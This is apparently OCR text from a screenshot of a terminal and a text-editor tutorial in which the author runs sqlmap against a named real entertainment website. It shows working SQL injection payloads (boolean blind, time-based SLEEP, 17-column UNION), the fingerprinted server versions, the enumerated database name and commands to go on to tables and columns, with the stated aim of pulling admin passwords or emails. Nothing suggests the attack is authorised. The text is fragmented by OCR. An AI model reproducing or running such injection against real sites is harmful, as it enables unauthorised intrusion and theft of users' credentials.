 Applications
Places
Terminal
Wed 21:41
1
en1
(2) Rizwan Bin Sulaim
FlyingStart2Driving
B4U Corporate
Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Parameter: news_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: news_id=1638 AND 6727=6727
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: news_id=1638 AND (SELECT * FROM (SELECT(SLEEP(5)))SynH)
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:41:29] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:41:29] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:41:29
root@Rizwan:~#
root@Rizwan:~# sqlmap -u http://b4utv.com/corporate/media-releases.ph
p?news_id=1638 -D b4utv_xdghdb3
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T means tables
-C means columns